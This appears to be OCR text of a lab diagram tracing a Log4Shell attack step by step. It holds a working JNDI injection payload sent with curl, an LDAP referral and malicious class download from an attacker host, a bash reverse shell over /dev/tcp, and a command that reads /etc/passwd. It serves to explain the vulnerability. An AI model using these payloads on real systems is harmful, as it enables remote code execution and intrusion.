 text
T=0.000s REQUEST INJECTION
↓┌─────────────────────────────────────────────────────────────┐ │ curl -H
"User-Agent: ${jndi:ldap://172.20.0.20:1389/Exploit}" ││ http://172.20.0.10:8080/
│└─────────────────────────────────────────────────────────────┘ ↓
HTTP 8080 → SpringBoot ControllerT=0.050s LOGGING TRIGGER
┌─────────────────────────────────────────────────────────────┐ │ Vulnerable
Code: ││ log.info("User-Agent: " + userAgent); // ${jndi:...}
│└─────────────────────────────────────────────────────────────┘ ↓
Log4j MessagePatternConverterT=0.100s PARSER
DETECTION┌─────────────────────────────────────────────────────────────┐ │
StrSubstitutor.replace("${jndi:ldap://...}") ││ → JndiLookup.lookup("ldap://172.20.0.20:1389/Exploit")
│└─────────────────────────────────────────────────────────────┘ ↓
InitialContext.doLookup()T=0.150s NETWORK PIVOT (LDAP
CONNECT)┌─────────────────────────────────────────────────────────────┐ │
Victim JVM ──TCP SYN:1389──→ Attacker LDAPRefServer ││ 172.20.0.10 ───────────────────→
172.20.0.20:1389
│└─────────────────────────────────────────────────────────────┘ ↓
LDAP Response (200ms RTT)T=0.200s REFERENCE
FACTORY┌─────────────────────────────────────────────────────────────┐ │
marshalsec LDAPRefServer returns: ││ javax.naming.Reference { ││
className: "Exploit", ││ factoryLocation: "http://172.20.0.20:8000/#Exploit" ││ }
│└─────────────────────────────────────────────────────────────┘ ↓
JVM trusts LDAP → URLClassLoaderT=0.250s CLASS
DOWNLOAD┌─────────────────────────────────────────────────────────────┐ │
Victim ──HTTP GET /Exploit.class──→ Attacker python3 server ││ 172.20.0.10 ───────────────────→
172.20.0.20:8000 ││ ←────200 OK + Java bytecode (1234 bytes)───
│└─────────────────────────────────────────────────────────────┘ ↓
Class.forName("Exploit")T=0.300s CLASS INSTANTIATION
┌─────────────────────────────────────────────────────────────┐ │
URLClassLoader.loadClass("Exploit") ││ → static initializer block EXECUTES IMMEDIATELY
│└─────────────────────────────────────────────────────────────┘ ↓
Runtime.getRuntime().exec()T=0.350s RCE
EXECUTION┌─────────────────────────────────────────────────────────────┐ │
Exploit.class static {}: ││ Runtime.exec("bash -i >& /dev/tcp/172.20.0.20/4444 0>&1")
│└─────────────────────────────────────────────────────────────┘ ↓
Reverse shell connectT=0.400s SHELL
ACHIEVED┌─────────────────────────────────────────────────────────────┐ │
Attacker nc -lvnp 4444 ←────bash shell─── Victim JVM process ││ whoami; id; uname -a; cat /etc/passwd → RCE
CONFIRMED
│└─────────────────────────────────────────────────────────────┘